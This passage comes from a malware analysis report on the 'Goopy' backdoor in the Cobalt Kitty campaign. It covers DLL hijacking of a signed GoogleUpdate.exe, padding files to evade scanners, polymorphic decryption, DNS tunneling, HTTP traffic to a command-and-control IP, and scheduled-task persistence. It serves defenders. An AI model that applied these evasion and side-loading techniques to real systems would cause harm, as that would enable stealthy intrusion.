

#### Example of the network traffic generated by the backdoor

The destination IP is Google's 8.8.8.8 DNS server, and the DNS packet contain the real domain in the query field. The data sent to the server comes in the form of a base64-encoded string, which is appended as a subdomain:



## **Second backdoor: "Goopy"**



The adversaries introduced another backdoor during the second stage of the attack. We named it "Goopy", since the backdoor's vessel is a fake goopdate.dll file, which was dropped together with a **legitimate GoogleUpdate.exe** application which is vulnerable to DLL hijacking and placed the two files under a unique folder in APPDATA:

*C:\users\xxxxxxxx\appdata\local\google\update\download\{GUID}\*

Seven unique samples of the "Goopy" backdoor were recovered by Cybereason:



The attackers used a **legitimate and signed GoogleUpdate.exe** application that is vulnerable to **DLL hijacking vulnerability**:

GoogleUpdate.exe, **SHA-1**: d30e8c7543adbc801d675068530b57d75cabb13f, **T** File information



GoogleUpdate's DLL hijacking vulnerability was previously reported to already in 2014, since other malware have been exploiting this vulnerability. Most notable ones are the notorious [PlugX](https://www.mcafee.com/hk/resources/solution-briefs/sb-quarterly-threat-q3-2014-2.pdf) and the [CryptoLuck](https://www.bleepingcomputer.com/news/security/cryptoluck-ransomware-being-malvertised-via-rig-e-exploit-kits/) ransomware.

**\*\*\* Following responsible disclosure, this vulnerability was reported to Google on April 2, 2017.**

## **Analysis of Goopy**

From features perspective, Goopy shows great similarities to the Denis backdoor. At the same time, code analysis of the two backdoor clearly shows substantial differences between the two. The coding style and other static features suggest that they were compiled (and possibly authored) by the same threat actor. One of the more interesting features of Goopy is that it

seems specifically designed to exploit a "**DLL Hijacking**" vulnerability against Google Update (googleupdate.exe) using a fake **goopdate.dll module**. There may be other versions targeting other applications, but the ones Cybereason obtained, **specifically contained code that specifically targeted GoogleUpdate**. The Goopy backdoor was dropped and launched by the Denis backdoor. The machines infected with Goopy had already been infected by the Denis backdoor. Generally, it is not very common to see multiple backdoors from the same threat actors residing on the same compromised machines. Nonetheless, this pattern was observed on multiple machines throughout the attack.

Following are the most notable features that distinguish Goopy from Denis:

● **Unusually large files (30MB to 55MB)** - Compared to the Denis backdoor, which ranges between 300KB and 1.7MB. This is quite unusual. The goopdate.dll files are inflated with null characters, most probably to bypass security solutions that don't inspect large files.

In addition, the Goopy backdoor has a lot of junk code interlaced with real functions - to make analysis harder. One example is in a giant subroutine that **contains more than 5600 nodes,** containing many anti-debugging / anti-disassembly tricks, including infinite loops:



● **Specifically tailored to target GoogleUpdate** - The Goopy payloads contain a hardcoded verification made to ensure that the backdoor is loaded and executed by GoogleUpdate. If the check fails, the backdoor will terminate the googleupdate process and exit. By comparison, The Denis backdoor loader is more "naive", since it doesn't check from which process the backdoor is executed, thus making it also more flexible, since it can exploit DLL hijacking on any given vulnerable application:



● **Stealthier and more advanced** - Unlike the Denis backdoor, goopdate.dll shows significant signs of post-compilation modification. The code section of this PE is extremely interesting and unusual, and demonstrates the potential of a very powerful code-generation engine underlying it. The backdoor's code and data are well protected and are decrypted at runtime, using a complex polymorphic decryptor. The polymorphic decryptor is comprised of thousands of lines that are interlaced with junk API calls and nonsense code in order to thwart analysis. Here's an example:



● **HTTP Communication -** Unlike the Denis backdoor, Goopy was observed communicating over HTTP (port 80 and 443), in addition to its DNS-based C2 channel:



DNS resolution of the C&C server IP:



Example of HTTP usage, as observed using Wireshark to log the network traffic generated by Goopy:

POST http://184.95.51.179:80/tPQswc262 HTTP/1.1 Host: 184.95.51.179 User-Agent: Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0 Accept-Encoding: gzip  $Accept: */*$ Cookie: PHPSESSID=; Content-Length: 49 Connection: keep-alive

● **Different DNS tunneling implementation -** Unlike the main backdoor, this variant implements a different algorithm for the C2 communication over DNS tunneling and also used DNS TXT records. In addition, most of the samples communicated directly with the C&C servers over DNS, unlike the Denis backdoor that comes pre-configured with Google and OpenDNS as their intermediary DNS servers:



● **Different Mutex creation routine -** The mutex creation routine exhibited in "Goopy" is different from the main backdoor, which is made out of a pseudo-random generated value that is appended to the user name:

```
16<sub>1</sub>Y
     else if ( byte 70DFD580 )
 17
 18\left\{ \right.|19|nSize = 260:
|20|sub_70D7C5E0(Buffer, 0, 520);
|21|if ( !GetUserNameW(Buffer, &nSize) )
|22|nSize = 0;|23|Buffer[nSize] = 0;|24|sub_70D7C5E0(&String1, 0, 520);
        lstrcpyW(&String1, L"{96EB6AD8-74FE-4A67-8453-E54817E862AC}_");
|25||26|lstrcatW(&String1, Buffer);
|27|hObject = CreateMutexW(0, 1, &String1);
|28|v3 = \text{GetLastError}();
|29|if ( hObject )
```
**As opposed to the Denis' mutex pattern**, which has a pseudo-random generated value appended to the user name, the mutex format is different and contains neither curly brackets nor dashes:



● **Persistence** - While Denis uses Window's Wsearch Service for persistence, Goopy uses also scheduled tasks to ensure that the backdoor is running. The scheduled task runs every hour. If the backdoor's mutex is detected, the newly run process will exit.

# **DLL side loading against legitimate applications**



The attackers used DLL side loading, a well-known technique for evading detection that uses legitimate applications to run malicious payloads. In Cobalt Kitty, the attackers used DLL side loading against software from Kaspersky, Microsoft and Google. The hackers likely picked these programs since they're from reputed vendors, making users unlikely to question the processes these programs run and decreasing the chances that analysts will scrutinize them. For example, the attackers used the following legitimate Avpia.exe binary:

#### **SHA-1:** 691686839681adb345728806889925dc4eddb74e



### They dropped the legitimate avpia.exe along with a fake DLL "product\_info.dll" into PROGRAMDATA:

### **SHA-1:** 3cf4b44c9470fb5bd0c16996c4b2a338502a7517

#### · File



The payload found in the fake product\_info.dll communicates with domain and IP that was previously used in the attack in to drop Cobalt Strike payloads:



ey 13 resolved dns queries from domain to ip



## **Outlook backdoor macro**

